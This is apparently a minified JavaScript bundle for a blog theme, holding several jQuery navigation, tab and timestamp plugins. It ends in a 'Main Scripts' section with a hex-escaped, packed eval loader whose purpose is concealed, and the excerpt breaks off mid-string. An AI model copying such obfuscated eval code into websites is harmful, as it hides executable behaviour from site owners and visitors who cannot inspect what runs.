window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _YqnMav= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c